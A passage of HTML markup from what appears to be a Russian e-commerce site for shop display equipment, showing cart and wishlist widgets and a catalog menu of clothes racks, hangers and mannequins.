"PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_belye/" class="menuLink">
												<span class="link-title">Манекены мужские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены мужские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены мужские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
